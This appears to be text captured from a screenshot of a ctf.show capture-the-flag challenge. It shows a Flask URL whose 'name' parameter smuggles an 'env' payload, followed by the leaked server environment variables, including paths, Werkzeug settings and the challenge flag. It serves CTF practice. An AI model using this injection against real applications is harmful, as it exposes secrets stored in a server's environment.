 bcc324df-beda-46b1-a0e0-dbec185f543b.challenge.ctf.show/flask?name=%3fname=env
欧亿Ai-7.0 文章 web JavaSec 接码平台 师傅的blog 解码网站 Unicode与中文 编... 成都大学智慧教务 Python3 爬虫
HOSTNAME=f5b4257b3c1d
HOME=/root
OLDPWD=/go_session
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=4
WERKZEUG_RUN_MAIN=true
PATH=/go/bin:/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GOPATH=/go
PWD=/app
FLAG=ctfshow{8175ebb0-32d6-4919-9405-7d70179b4bba}
GOLANG_VERSION=1.18.10